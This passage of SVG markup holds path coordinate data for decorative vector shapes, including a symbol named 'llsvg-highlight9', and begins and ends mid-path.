2.5c-2.063 2.5-2.063 2.5-4.266 2.832A79 79 0 0 1 1375 435l-2 5-2.812-.5c-3.144-.577-3.144-.577-6.188-.5l-3.437-.562c-3.216-.395-4.608-.391-7.563.562l-3.125.375c-3.19.345-3.19.345-4.875 3.625h-3v4l-4 1h8v-5l7-1 .688 2.875c1.003 3.318 1.003 3.318 3.937 4.5L1360 450l1.25-1.562L1363 447c2.188.313 2.188.313 4 1v5h-7v4l8 1-1 6c-6.75.125-6.75.125-9-1l-.437 2.438C1357 468 1357 468 1356 469c-1.682.233-3.371.413-5.062.563l-2.786.253L1346 470l-.414 1.914c-.706 2.514-1.756 3.256-3.586 5.086l-1.187 3c-2.176 3.602-3.655 4.312-7.555 5.543-3.777.764-7.429.651-11.258.457h-4q-3.63-.462-7.25-1l-3.828-.562L1304 484l.5-2.312c.591-2.724.591-2.724.5-5.688l-4-2v-4h-5v2l-2.336.148-3.039.227c-.998.07-1.995.14-3.023.21-2.757.179-2.757.179-4.602 2.415-2.5-.375-2.5-.375-5-1h-2l-1 2h-3v-2h-2l-1 4h-4v-2l-2.812-.437C1259 475 1259 475 1256 474l-1 4c-4.75 1.125-4.75 1.125-7 0v-2l-2 1c-4.782 1.594-9.072 1.492-13.937.25-2.063-1.25-2.063-1.25-2.692-3.328L1229 472q-2.47.713-4.937 1.438l-2.778.808c-2.225.544-2.225.544-3.285 1.754-2.67.141-5.324.042-8 0v-2l-3 2c-2.445.379-2.445.379-5.125.563-3.244-.018-3.244-.018-5.875 1.437a92 92 0 0 1-5.062.063l-2.786-.028L1186 478a491 491 0 0 1-.562-4.375l-.317-2.46C1185 469 1185 469 1186 467h-2l-1 5h-2l2 3c-.375 2.688-.375 2.688-1 5-1.875-.312-1.875-.312-4-1l-2-3-3-1v3l-2.375-.187L1168 478l-2 3-13-1v-5h-1l.188 2.313C1152 480 1152 480 1150.75 481.875c-1.75 1.125-1.75 1.125-3.937.813L1145 482v-2l-2.75.625c-3.405.393-4.485.252-7.25-1.625l-2-2-1 1c-1.666.04-3.334.043-5 0v5c-3.135 1.858-5.375 2.201-9 2l-1-7c-3.332-.418-3.332-.418-7 0a263 263 0 0 0-4 5c-3.921 1.14-6.005 1.452-9.75-.25-2.25-1.75-2.25-1.75-3.625-3.437-2.643-2.135-5.367-1.497-8.625-1.313v4l-2.437-.062c-2.497-.234-2.497-.234-3.563 1.062-1.955.125-3.916.176-5.875.188l-3.242.042C1066 483 1066 483 1063 481c-2.27-.555-4.541-.945-6.844-1.34-2.456-.752-3.511-1.725-5.156-3.66v3l-3.187-.062c-3.612-.091-3.612-.091-6.22.687-3.237.468-4.934-.255-7.906-1.562l-2.675-1.153L1029 476v5c-1.457.195-2.916.38-4.375.563l-2.46.316C1020 482 1020 482 1018 481l-1.812.5c-2.672.61-4.528.046-7.188-.5l-3 1c-4.39.253-8.69.273-13-.625l-2-.375-2 2c-1.875-.059-1.875-.059-4-.437-3.1-.62-3.1-.62-6 .437a61 61 0 0 1-4.352-.121l-2.578-.147-2.695-.17-2.719-.158q-3.328-.195-6.656-.404l-1-5q-4.094-.04-8.187-.062l-2.33-.026c-3.968-.017-7.609.102-11.483 1.088v-2c-4.981-.894-9.97-1.475-15-2l-.437 2.875C921 480 921 480 920 482h-8l-.375-2.375c-.416-2.766-.416-2.766-2.625-4.625-1.993-.024-1.993-.024-4.125.375L901 476v6l-2.5.148c-9.226.598-18.34 1.627-27.5 2.852l-1-2-3-1v-5a9474 9474 0 0 0-19.434-.055q-3.305-.008-6.61-.02a3902 3902 0 0 0-9.503-.023l-2.986-.015h-2.79l-2.45-.007c-2.209.119-4.094.56-6.227 1.12-2.543.15-5.065.256-7.61.316l-2.202.063q-3.468.097-6.938.183l-4.715.131q-5.768.16-11.535.307c4.753 1.983 7.876 2.256 13 2l1-1c1.623-.099 3.25-.13 4.875-.125l2.68-.008C808 480 808 480 811 481l3.438-1.426c5.454-2.194 10.764-1.903 16.562-1.762l3.215.042q3.893.053 7.785.146l2 6c-1 1-1 1-3.258 1.063l-2.867-.063c-4.432-.04-8.527.15-12.875 1l-1 1a62 62 0 0 1-4.219.063l-2.574-.024-5.414-.078-2.574-.024-2.377-.035c-1.86-.107-1.86-.107-2.842 1.098-1.796.159-3.597.251-5.398.316l-3.395.127-3.582.12-3.465.13c-7.056.253-14.1.363-21.16.307-.8-3.287-1.097-4.71 0-8h4c-2.864-1.223-2.864-1.223-5.375-.562-3.373 2.007-4.526 4.359-6.316 7.785-1.688 2.292-2.532 2.297-5.309 2.777-2.013.092-4.028.13-6.043.133l-3.502.004-3.643-.012-3.677.012-3.49-.004-3.208-.004C728 491 728 491 727 490l-3.812-.375c-3.496-.402-5.716-.947-8.188-3.625v-3c-4.053-.982-7.839-1.082-12-1l7 2q.062 3.5 0 7c-2.278 2.278-7.692 1.185-10.75 1.188l-2.75.037c-4.663.01-8.232-.141-12.5-2.225-3.086.363-4.325 1.217-7 3-2.78.184-5.457.252-8.235.227h-2.543c-2.776 0-5.552-.016-8.327-.032l-5.772-.008a5315 5315 0 0 1-15.195-.05c-5.168-.02-10.336-.03-15.504-.04-10.141-.02-20.283-.055-30.424-.097v-2l-2.875 1.063C585 493 585 493 583 492c-4.145-.248-4.145-.248-8 1-20.633 1.097-20.633 1.097-28-5a100 100 0 0 0-6-2v2h2l-1 4c-3.521-.11-7.042-.241-10.562-.375-.991-.03-1.982-.062-3.002-.094-5.481-.218-10.175-.86-15.436-2.531a90 90 0 0 0-5.812-.625l-3.106-.23c-3.717-.175-7.404-.135-11.121.015C491 488 491 488 489 486c-3.526-1.286-7.034-1.1-10.75-1.062l-3.547.027L472 485l-1 5h-4l-1-5h-7l-2 5-3.812.125-2.145.07C449 490 449 490 446 488v-4l-15-1v5c-2.312.188-2.312.188-5 0l-1.148-1.504c-3.007-2.429-6.48-1.765-10.164-1.621q-2.244.066-4.489.117l-2.005.074C406 485 406 485 403.133 484.502c-3.226-.517-6.193-.584-9.457-.53l-3.62.038q-3.714.053-7.429.117c-6.65.06-12.75-.26-19.236-1.79-2.381-.473-2.381-.473-4.67.139-2.964.57-5.64.618-8.657.577l-3.549-.04-3.804-.064-3.925-.057q-4.103-.061-8.206-.134-5.257-.089-10.515-.15c-3.347-.045-6.694-.103-10.042-.159l-3.816-.044-3.53-.07-3.11-.05C297 482 297 482 294 480c-2.275-.666-2.275-.666-4.687-1.125l-2.45-.508L285 478v-7c-6.63-2.467-12.998-2.165-20-2h-16l-1-2-2.414.988c-4.43 1.25-8.387 1.268-12.961 1.2l-2.46-.002c-3.91-.029-7.653-.217-11.517-.823-3.47-.689-3.47-.689-5.563.668-2.758 1.282-4.162.806-7.093.106-6.018-1.245-11.739-1.4-17.867-1.325l-3.047.002c-4.53.027-8.637.26-13.078 1.186-2.187.067-4.375.085-6.562.063l-3.38-.028L159 469h-4l-3.258-.492c-3.916-.532-7.666-.64-11.617-.633l-3.992-.008c-2.999-.227-2.999-.227-4.133 1.133-3.943.331-6.7-.459-10.312-2l-2.676-1.125L117 465c.375-1.937.375-1.937 1-4 3.89-1.945 8.834-.946 13.105-.84 3.962-.163 7.115-1.024 10.895-2.16 2.766-.195 2.766-.195 5.25-.125l2.516.055L152 458h8l1 3c3.416.25 3.416.25 7 0l2-3c1.94-.417 1.94-.417 4.281-.477l2.551-.093 2.668-.055q2.61-.075 5.219-.164l2.342-.053c2.02-.043 2.02-.043 3.939-1.158 1.925-.154 3.855-.25 5.785-.316l3.549-.127 3.728-.12 3.647-.13c6.434-.222 12.853-.356 19.291-.307-8.08-2.694-16.9-2.12-25.312-2.062l-3.789.011q-5.95.019-11.899.051-7.875.039-15.75.063l-3.677.025-3.37.01-2.98.016C158 453 158 453 157 452c-2.229-.1-4.46-.128-6.691-.13l-2.119-.005q-3.484-.004-6.967.002l-4.824-.003q-5.064-.002-10.126.006-6.499.006-12.998-.004-4.984-.005-9.967 0-2.396 0-4.793-.002-3.348-.003-6.694.007l-3.854.002c-2.897-.078-2.897-.078-4.967 1.127a90 90 0 0 1-5.437-.375l-3.231-.3L71 452q-3.125-.282-6.25-.562L60 451l-.25-2.375c-.462-2.72-.462-2.72-2.532-3.754-2.246-.882-4.053-1.231-6.448-1.433l-2.436-.227-2.522-.211c-10.257-.879-21.045-2.074-29.75-8-2.77-1.81-4.576-2.512-7.687-3.375-3.52-1.092-4.353-1.6-6.937-4.5C.01 424.024-.558 422.345 0 419c2.978-2.978 6.37-2.505 10.375-2.687l2.328-.143c3.69-.195 6.718-.2 10.297.83l-2-5h-2v-2h-6l-1-4 6-4-1-2c-.312-2.812-.312-2.812 0-6l2-2.375c2.824-3.707 2.31-6.051 2-10.625l2.813-.625c3.386-1.11 3.386-1.11 5-4.187 1.254-3.054 1.254-3.054 1.625-5.875C31 368 31 368 32.71 366.373c2.742-1.644 4.316-1.721 7.493-1.666l2.677.023 3.37.082L57 365l-29-2v-2l-3-1c-.058-3.104-.094-6.208-.125-9.312l-.05-2.67-.02-2.569-.032-2.364C25 341 25 341 27 338c.53-2.14.53-2.14.75-4.437l.297-2.31c-.054-2.589-.872-3.985-2.047-6.253 1-2 1-2 4-4l.266-1.902C31 317 31 317 33.984 315.184a185 185 0 0 1 3.766-1.747c4.208-1.968 8.309-3.962 12.25-6.437-3.105-1.21-3.105-1.21-7-1v-3h4l-1-2-2.125.5c-3.014.524-5.822.571-8.875.5l-1-2 4-2-1-1h-4v2h-4v-2c5.546-2.9 5.546-2.9 8.25-3.5 2.16-.413 2.16-.413 3.75-3.5l-3-2 3-3-4 2-1-4h2l-1-6h-3l-1-3 5-3c-3-1.333-3-1.333-6 0l-1-3 3.813-1.187c3.973-1.477 5.34-2.924 7.187-6.813 2.065-2.409 2.89-2.963 6-4q.514-1.995 1-4l3-2c-2.855-2.769-4.264-3.972-8.312-4.125L40 246c-1.942-.478-3.884-.958-5.809-1.5-3.33-.76-6.684-.895-10.09-1.059C22 243 22 243 20 240v-4l-5 3 .563-1.75c.477-2.457.194-3.894-.563-6.25l5-1v-5h2l1-2h-2v-3h-2l-1 2c-2.227-3.34-2.091-4.169-2-8l-.625-2.687L15 209l2-2 1 2c1.43-2.862.6-4.934 0-8l1.875.625L22 202l2-2 2.063-.5L28 199l1-2-1.812.625C25 198 25 198 22 196c12.048-1.846 23.78-3.563 36-3v-4l3-2-14-2 1-5c-2.1-3.335-5.392-3.873-9-5l-3-2v-2l-1.8-.332c-6.498-1.243-12.84-2.854-19.2-4.668-1.228-4.415-1.228-4.415-.215-7.02 1.316-1.847 2.526-3.462 4.215-4.98 3.25-.5 3.25-.5 6 0l1 1c4.083-.402 8.052-.849 12-2-1.755-3.182-1.755-3.182-4-6h-3c-1.125-2.312-1.125-2.312-2-5l2-3h2c1.208-3.623.543-4.641-1-8 1-1 1-1 2.848-1.098L41 130v-2l-1.875-.437C37 127 37 127 35 126a56.5 56.5 0 0 1 4-7c1.945-.512 1.945-.512 4.125-.687L47 118v-4h-2l-1 2c.506-2.169 1-4 2-6h2v-2l12-2-1-2c3.875.875 3.875.875 5 2l-.062-3.437C64 99 64 99 65 98l-3-1-.367-2.3-.508-3.013-.492-2.988C60.119 85.8 60.119 85.8 58 83c.223-4.101 3.035-7.107 5.438-10.25l1.236-1.68C65.73 69.672 66.86 68.33 68 67h2l-1-10h3l1-2h-7l-.375-2.312c-.506-2.89-.506-2.89-2.625-5.688h4v-5h3v-2l-1.828.14c-6.52.295-6.52.295-9.797-1.89L57 36l1-4h13l-.812-3.687c-.438-3.575-.34-4.09 1.812-7.25 3.479-2.392 5.862-2.546 10-3.063l2.563-2.062C87 14 87 14 90.187 13.625 93 14 93 14 95 16c1.905.244 1.905.244 4.063.125.796-.015 1.593-.03 2.414-.047L104 16q2.468-.076 4.938-.125l2.214-.07C113 16 113 16 115 18c.125 2.625.125 2.625 0 5h7l.688-2.437C124 18 124 18 126.438 17.063 129 17 129 17 132 19l4-2c1.063 1.875 1.063 1.875 2 4l-1 2 3.938.563 2.214.316L145 24l1-1a92 92 0 0 1 5.063-.062l2.785.027L156 23v2h3l-.062-2.437C159 20 159 20 160 19c2.67-.141 5.324-.042 8 0l2 4 2-1c.652-2.025.652-2.025 1-4l-3-1v-3h11q2.344-.308 4.688-.625c5.703-.591 10.326.09 15.5 2.75 2.345 1.132 4.243 1.018 6.812.875v-2c2.397-.081 4.79-.14 7.188-.187l2.04-.077c4.48-.065 7.166.597 10.772 3.264l1-3 2.152.035c.92.01 1.839.018 2.786.027l2.777.036c2.25.161 2.25.161 3.285-1.098a153 153 0 0 1 6.563-.062l3.628.027L253 14c.125 3.375.125 3.375 0 7l-2 2c1.781.864 1.781.864 4 1 2.146-1.896 2.146-1.896 4-4h2l-1.5-1.187c-1.956-2.364-1.742-3.827-1.5-6.813 2.664-.392 4.392-.406 6.668 1.113 1.483 1.25 2.912 2.566 4.332 3.887v-4l7 1 1-4c2-.043 4-.04 6 0l1 1c1.808.15 3.623.222 5.438.25l2.996.078L295 11l2-3 5 1 1 3 1.813-1C307 10 307 10 310 10v2h4v4c3.106-.786 6.093-1.64 9-3 1.375-2.476 1.375-2.476 2-5 2.776-2.262 4.115-1.988 7.75-1.625L336 7l3 8c3.488-.77 3.488-.77 7-2l1-3h2V8q2.906-.079 5.813-.125l3.269-.07C361 8 361 8 364 10c1.188 2.625 1.188 2.625 2 5 1.983-.656 1.983-.656 4-2a78 78 0 0 0 2-5l2.371.254 3.067.309 3.058.316L383 9l1-1a96 96 0 0 1 5.75-.187l3.172-.043c3.122.233 5.246.95 8.078 2.23 2.804.668 5.109 1 8 1v2h4v3c3.093-.426 6.059-.933 9-2 1.389-2.429 1.389-2.429 2-5 2.776-2.262 4.115-1.988 7.75-1.625L435 8c1.257 2.906 2 4.796 2 8l7-1 .875-2.437C446 10 446 10 448 9a97 97 0 0 1 5.875-.25l3.18-.078c3.308.368 4.43 1.26 6.945 3.328 3.167.25 3.167.25 6 0l1-3 2.371.254 3.067.309 3.058.316L482 10l1-1a96 96 0 0 1 5.75-.187l3.172-.043c3.099.232 5.28.92 8.078 2.23l1-1a237 237 0 0 1 8 0c1.834 0 3.668-.033 5.5-.125C517 10 517 10 520 12v4h3l1-3h5l1 3h5l1-2 8 1 1-4c5.513-.125 5.513-.125 8.188.563 2.03.659 2.03.659 4.812-.563l1.691.473c4.057.926 8.265.159 12.377-.244 4.192-.342 7.205-.26 10.932 1.771l1.313 1.688c1.589 1.518 1.589 1.518 3.648 1.28 2.023-.255 4.033-.606 6.039-.968v3l4-1 .438-2.437C599 12 599 12 600 11a237 237 0 0 1 8 0h3c7.356.27 13.316 1.943 20 5l1-4c6.096-1.641 12.086-2.26 18.375-2.375l2.09-.078c3.455-.014 5.16.131 7.824 2.414L662 14l3 1 1 3 2-5c2.125-.054 4.25-.093 6.375-.125l3.586-.07C681 13 681 13 683 15c.125 2.625.125 2.625 0 5a612 612 0 0 0 5.688-.375c1.055-.07 2.111-.14 3.199-.21 3.064-.274 3.064-.274 5.55-1.415 3.316-1.294 6.33-1.426 9.875-1.625l3.801-.227L714 16l1-3c4.355-.373 6.357.723 10 3 2.693.707 2.693.707 5 1l1-4c6.146-1.655 12.101-2.216 18.438-2.25l2.115-.027c3.698.021 5.29.173 8.447 2.277.188 3.125.188 3.125 0 6q3.125.039 6.25.063l3.516.035c3.035.033 3.035.033 5.099-.6 2.572-.6 4.89-.593 7.53-.56l3.146.023 6.508.078c5.45.04 10.558-.18 15.951-1.039 3.31-.252 6.622-.409 9.938-.562l2.65-.131Q823.794 16.15 827 16c-2.37-1.594-2.37-1.594-5-3-2.217.65-2.217.65-4 2-2.732 1.366-4.982 1.128-8 1l-1-1c-2.374-.334-2.374-.334-5 0l-1.57 1.492c-3.81 2.365-7.601 1.942-11.992 1.883l-2.616.035-2.513-.012-2.288-.01c-2.596-.498-3.493-1.247-5.021-3.388v-4c3.333-2.222 3.586-2.166 7.25-1.5 4.39.615 7.54.016 11.75-1.5 3.682-1.227 7.22-1.319 11.063-1.5 4.685-.233 9.292-.503 13.937-1.187 7.299-.84 14.774.673 22 1.687v7h-6v2c3.946-.835 6.424-1.424 9.313-4.312C848.896 9.165 849.938 6.77 851 4c28.414-.328 28.414-.328 35 4v3c2.915.796 5.746 1.253 8.75 1.563l2.422.253L899 13l-8-2c-.098-6.152-.098-6.152 0-8 1-1 1-1 2.81-1.053 2.522.112 5.044.231 7.565.365l2.656.108 2.555.13 2.345.115C911 3 911 3 914 5l1.651-1.474c2.87-1.864 4.527-1.915 7.928-1.943l3.387-.05 3.64-.01 3.742-.047q4.914-.058 9.828-.087c4.628-.032 9.256-.083 13.883-.137q3.696-.04 7.392-.063l3.358-.031 2.972-.02c2.192.11 2.192.11 3.219-1.138m17 9 1 3 2-1V9zm-661 3v3Zm538 2 4 1 2-3c-2.463 0-3.852.855-6 2m355 2-1 5-3.75-.562c-3.013-.385-5.35-.525-8.25.562v1h9l1 4c1.979 2.23 1.979 2.23 4 4 0-2.84-.403-5.237-1-8l3.438.063c3.378.353 3.378.353 4.562-1.063 2.5-.125 2.5-.125 5 0l1 1c1.666.04 3.334.043 5 0v-2l-2.738-.367-3.574-.508-3.551-.492C1230 18 1230 18 1227 16zm-899 1 1 2Zm591 2v3h8l-2-4c-3.776-.298-3.776-.298-6 1m52-1-.375 1.938L967 22l-2 1c6.267 2.568 10.346 3.109 17 2 1.676.285 3.348.6 5 1l1-1c1.858.09 3.712.246 5.563.438l3.066.308L999 26v-6l-3.812.688c-2.227.289-2.227.289-4.188.312-1.687-1.437-1.687-1.437-3-3-2.584-.334-2.584-.334-5 0l-1 1c-2.5.125-2.5.125-5 0l-1-1c-2.67-.141-5.324-.042-8 0m161 0 1 2h11c-1.812-2.243-1.812-2.243-4.383-2.195l-2.742.07-2.758.055zm-173 2-1 2 4-1zm209 1v1c2.436.416 4.871.809 7.313 1.188l2.091.365c4.034.693 4.034.693 7.576-1.002L1183 21c-5.998-1.5-12.002-1.5-18 0m-275-1-2 1v3l2.555.184 3.32.253 3.305.247C900 25 900 25 902 26c2 .04 4 .043 6 0v-3l-7-1v-2c-2.533-.07-4.724-.071-7.187.563C892 21 892 21 890 20m37 1c3.343 2.507 6.184 4.376 10 6l3-1v-2h6v-2zm-691 1v2h3v-2zm56 3 1 2 3-1zM80 26l1 3 3-1zm99 1 1 3 2-2zm-95 2v2l3-1zm1118 9-1 2c6.745 1.85 11.746 2.013 18.625.375 2.375-.375 2.375-.375 4.938.313L1227 41c2.335-1.834 2.335-1.834 4-4-9.057-2.124-20.146-2.125-29 1m76-2 1 3 4-2v-1zm-42 1 1 3c3 1.333 3 1.333 6 0a73 73 0 0 1 4.012-.316l2.295-.127 2.38-.12 2.417-.13q2.947-.158 5.896-.307c-.79-2.165-.79-2.165-2.81-2.617-2.125-.372-4.074-.512-6.23-.516l-2.257-.004-2.328.012-2.352-.012c-4.144-.095-4.144-.095-8.023 1.137M66 102v2h2v-2zm-19 10 1 2Zm-1 82 1 2Zm-23 12-1 2h2zm-5 6v7h2v-7zm5 0 1 3Zm19 65 1 2 1-2zm1422 41 1 2Zm-71 12c-.228 2.244-.228 2.244 2 4.125l2 1.875 3-1-1-3c-3.008-1.225-3.008-1.225-6-2m-28 9-2 2 5-1zm-48 20v2h5l-1-2zm17 7-1 2h2v5c2.14 1.256 2.14 1.256 5.438 1 3.562 0 3.562 0 6.562 1 3.542.25 3.542.25 7 0l2-2-2.437-.875C1351 371 1351 371 1350 369c-3.12-.726-5.92-1.002-9.125-.937-2.93-.064-4.411-.547-6.875-2.063m-14 5c-2.187 1.188-2.187 1.188-4 2 3.25 2.166 3.599 2.213 7.188 1.625L1327 374l1-6c-4.031-.327-5.346 0-8 3m44-1 2 4 3-3zm8 9 1 2 3-1v-2c-2.075-.15-2.075-.15-4 1M268 454v1h28l-2-3a54.5 54.5 0 0 0-7.5-.312l-2.172.025c-5.593.126-10.915.83-16.328 2.287m58-4-1 1c-2.224.239-4.455.416-6.687.563l-3.7.253C311 452 311 452 307.73 451.777L305 452c-1.682 1.958-1.682 1.958-3 4 4.125.029 8.25.047 12.375.063l3.563.025 3.398.01 3.142.016c2.518.057 2.518.057 4.522-1.114 1.537-.225 3.08-.408 4.625-.562l2.477-.254L338 454v-2a987 987 0 0 0-5.937-1.062l-3.34-.598zm-86 3v3l7-2v-1zm982 8v4h7l2-6c-4.79-.234-4.79-.234-9 2m-22 0-2 8 6-1-3-1 1-6zm48 1v2h4v-2zm-940 1 1 5-6.152.586L301 469l-1 2c1.623 2.125 1.623 2.125 4 4 3.168.334 3.168.334 6 0l1-3 16-1v-2l-12-1-1-3c-2.815-2.277-2.815-2.277-6-2m50 7v1l3.438.438C365 472 365 472 366 473c5.177.37 5.177.37 10-1 1.704-.226 3.413-.409 5.125-.562l2.758-.254L386 471v-1l-3-.184-4-.253-2.083-.13c-3.547-.233-7.034-.552-10.542-1.12-3.507-.325-5.297.052-8.375 1.687m223-2 .063 2.375C581 473 581 473 580 475l2.25-.937L585 473l2.063-.875L589 472a91 91 0 0 1 4 4c2.041.887 2.041.887 4 1l2-1c2.063-.02 4.126.008 6.188.063 5.073.05 9.073-.3 13.812-2.063l1-4c-4.722-1.325-9.436-1.397-14.312-1.625l-2.803-.156c-5.132-.248-9.793-.04-14.885.781-2.343-.26-4.682-.574-7-1m63 2c.99 1.666.99 1.666 3 3 4.343.276 7.814.127 12-1l2 1c2.268.232 4.534.381 6.809.523 2.59.564 3.52 1.468 5.191 3.477l7-2-1-2c-3.225-1.075-5.86-1.21-9.25-1.375-5.357-.363-8.966-1.333-13.75-3.625-4.29-.536-7.914.718-12 2m-356-1v2h6l-1-2zm61 0-1 2 4-1zm339 0v2l1.898.367 2.477.508 2.46.492C697 473 697 473 699 475c2.383-.016 2.383-.016 5-.437 4.8-.663 4.8-.663 7 .437l2-1v-4l-2.703.035-3.547.027-3.516.036c-2.683-.081-4.683-.406-7.234-1.098a68 68 0 0 0-4.25-.062zm-279 3c3.146 2.8 5.067 3.353 9.25 3.188l2.703-.083L423 475v-2c-2.765-1.382-5.046-1.095-8.125-1.062l-3.32.027zm218 0 2 2c2.108-.319 2.108-.319 4-1v-1zm386 2v1h5v-1zm-284 7v1h7v-1zm-143 1v3l3-1v-2z"/><path d="m256.25 470.75 2.258.055c1.831.047 3.662.118 5.492.195l1 5-1.687.375c-4.888 1.208-4.888 1.208-8.625 4.313-2.191 1.703-3.106 1.375-5.813 1.062C245 481 245 481 244 480c-.422-3.121-.32-4.542 1.504-7.152 3.475-2.573 6.608-2.288 10.746-2.098M1276.313 9.25 1279 10c.859 2.397 1.198 3.537.18 5.922-1.313 1.84-2.546 3.513-4.18 5.078-2.812.438-2.812.438-5 0v-2h-7l-1-4h6v-2c2.897-2.982 4.079-4.07 8.313-3.75M101 456h3l1 5 4 1c-.187 1.875-.187 1.875-1 4-3.631 2.075-6.87 2.44-11 2-2.375-1.5-2.375-1.5-4-3l1-5h5zM1402 22c2.375 2.5 2.375 2.5 4 5l-3 3-1.562 1.688C1400 33 1400 33 1398 33l-1 2-1.375-2.937c-1.283-3.134-1.283-3.134-3.625-4.063v-4c3.403-2.094 6.036-2.578 10-2M1386 442v7c-3.83 1.802-6.781 2.196-11 2v-7c3.823-1.423 6.913-2.24 11-2M52 42h9c-.875 4.875-.875 4.875-2 6q-3.5.062-7 0zM55 51l1 1c1.512.391 3.035.74 4.563 1.063l2.503.535L65 54v1H46v-2c3.123-1.85 5.38-2.294 9-2M1245 492l-1 5h-7l-1-4c3.073-.91 5.801-1.089 9-1M1275 476l9 1v4c-6.75.125-6.75.125-9-1zM1418 204h7l1 4h-9zM1215 491l5 1 1 4c-1.812.625-1.812.625-4 1l-3-2zM1425 361h4v3h-5zM1371 448h3v4h-3zM1423 227h3v4h-3zM30 274h2l-1 5-2-4zM1406 437h3v3h-3zM1181 494h2v3h-3zM1193 488h3l-1 3h-2zM31 283l3 1v3h-2zM11 209l2 1v3l-3-1zM26 276l2 1v2h-2zM39 259l2 1-1 2-2-2zM11 231h2v2l-3-1zM36 280v3ZM13 221h2v2h-2zM6 211h2l-1 3zM13 203h2l-1 2zM30 302l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight9" viewBox="0 0 400 251.502">
	<path fill-rule="evenodd" d="m265.236 1.288-1.073.343 1.18.043c.649.023 1.181-.15 1.181-.386s-.049-.41-.108-.387c-.059.024-.59.198-1.18.387m3.75.754c.176.458.311.478.555.083q.322-.52 1.871-.231c1.013.19 1.549.128 1.549-.179 0-.29-.807-.433-2.103-.374-1.61.074-2.05.238-1.872.701m-24.876-.01c1.01.09 2.555.089 3.434-.003.878-.093.053-.167-1.836-.165-1.888.001-2.607.077-1.598.168m13.768.035c.407.28.44.489.108.694-.854.528-.499.987.6.777.592-.113 1.316-.014 1.61.22.293.234 1.499.583 2.68.775 1.3.211 1.774.412 1.204.51-.667.114-.87.372-.694.885.232.675.208.675-.345.01-.576-.692-4.672-1.332-4.672-.729 0 .448 1.243.8 2.825.8.807 0 1.467.181 1.467.402 0 .517-2.956.084-4.077-.598-2.138-1.3-12.54-2.217-15.183-1.339-.752.25-.935.202-.697-.183.247-.399-.12-.439-1.555-.168-2.287.432-3.586.426-7.393-.033-2.025-.244-3.03-.208-3.231.116-.187.303-.514.328-.923.07-.466-.295-.484-.402-.07-.407.309-.003.442-.199.296-.436-.335-.542-4.935-.569-4.935-.029 0 .22-.531.33-1.181.244a56 56 0 0 0-1.527-.185c-.191-.016-.228-.223-.082-.459.148-.239-.173-.426-.726-.422-.819.005-.879.086-.347.464.48.342.208.393-1.073.2-4.555-.685-12.276-1.006-17.382-.724-2.572.142-7.811 1.714-7.482 2.245.112.181-.621.527-1.629.77-1.627.39-1.423.425 1.815.307 2.006-.073 2.908-.054 2.003.042-1.198.128-1.582.34-1.413.781.16.418-.26.736-1.359 1.026-2.82.746-4.061.89-10.107 1.176-6.913.327-6.856.799.146 1.206 6.692.389 6.752.396 7.118.762.177.177-.531.331-1.574.343a424 424 0 0 0-6.187.158c-2.65.084-5.031-.077-6.224-.421-1.062-.307-3.862-.661-6.223-.786-2.36-.126-5.524-.355-7.03-.508-1.963-.2-2.654-.143-2.442.199.162.263.719.498 1.236.522.612.029.416.17-.562.405-.826.199-2.79.269-4.365.156-1.886-.135-2.966-.038-3.165.285-.167.269-.423.322-.571.117s-2.152-.274-4.453-.154-4.185.076-4.185-.101c0-.178-.617-.322-1.373-.322-2.128 0-.871.836 1.718 1.142 1.215.144 2.118.41 2.006.59-.288.467-4.225-.006-4.56-.548-.153-.248-.636-.314-1.073-.146-.437.167-2.98.302-5.652.299s-5.289.158-5.817.358c-.545.208-1.261.196-1.659-.027-.445-.249-.802-.226-.981.064-.174.282-1 .347-2.174.171-1.138-.171-1.893-.117-1.893.134 0 .23-.47.329-1.043.219-.731-.139-.966-.399-.786-.867.197-.513.044-.613-.654-.431-.501.131-1.258-.025-1.682-.346-.712-.54-.681-.586.396-.599.843-.01 1.1-.187.926-.64-.182-.475-1.139-.642-3.956-.691-5.223-.092-6.133-.072-7.472.17-.649.118-1.18.028-1.18-.199 0-.452-3.843-.269-4.635.22-.268.166-2.211.171-4.318.012-4.438-.335-6.6-.013-5.472.814.896.658-1.71.938-3.256.35-.544-.207-1.104-.351-1.245-.32-.14.031-.553-.191-.917-.493-.445-.37-1.252-.455-2.462-.262-1.214.195-1.613.406-1.228.65.35.222-.376.365-1.871.369-1.343.004-2.554-.174-2.69-.394-.3-.485-3.341-.063-3.721.516-.161.244-.337.209-.436-.088-.113-.337-.753-.405-1.976-.209-.995.159-1.705.458-1.577.664.127.206-.118.344-.545.307-2.916-.253-4.649.093-3.565.713 1.042.596 1.014.614-.997.628-2.721.02-3.823.98-1.995 1.737.698.29 1.657.425 2.131.301s.754-.051.621.163c-.132.215-1.42.39-2.861.39s-2.495.127-2.339.282c.155.155.055.556-.223.891-.393.474-.369.695.111.999.415.263-.118.392-1.637.396-3.583.011-2.96.888 1.075 1.516 1.004.156 1.715.463 1.579.682a.474.474 0 0 1-.652.147c-.542-.336-5.114.704-5.114 1.164 0 .198-.37.36-.823.36-2.709 0-2.845 1.274-.142 1.329l2.038.042-2.278.495c-1.253.272-2.219.687-2.146.921.073.235.359.374.637.311 1.028-.236.952.684-.078.942-.589.148-1.07.536-1.07.863 0 .447-.429.538-1.717.365-.944-.127-1.717-.06-1.717.148s.628.406 1.395.44c2.977.131 9.403 2.299 6.816 2.299-.239 0-.554-.193-.7-.429s-1.075-.426-2.064-.423c-1.324.005-1.629.117-1.155.425.503.327.385.419-.536.423l-2.254.009c-.59.002-1.073.17-1.073.372 0 .477 3.234.909 4.919.659 1.064-.158 1.147-.119.446.213-.472.224-1.631.438-2.575.476l-1.717.069 1.502.446c.949.282 1.265.528.859.669-.354.123-.741.344-.859.491s-.89.143-1.716-.008c-1.42-.26-1.434-.278-.251-.331.689-.031 1.139-.17 1-.309-.47-.47-3.324-.952-3.324-.561 0 .211.204.384.454.384s.335.193.189.429-.628.429-1.073.429-.944.222-1.111.492c-.209.338.046.424.82.276.618-.118 1.028-.059.91.131s.473.474 1.312.632c1.932.362 1.335 1.36-.931 1.557l-1.51.131.842.966c.899 1.031 1.814 1.275 1.814.484 0-.528 7.46-.357 8 .184.647.647-.438.871-4.031.832-2.065-.022-3.511.058-3.215.179.297.12.417.417.267.659-.403.652.747 1.2 1.98.943.952-.198.986-.166.291.274-.433.273-1.157.4-1.61.281-.453-.118-.823-.088-.823.067s-.965.246-2.146.202c-1.18-.043-2.146.111-2.146.343 0 .812-2.574 1.492-6.097 1.612-1.955.067-3.636.203-3.736.303-.356.356.311.655 1.735.778 2.267.195 3.859.749 3.678 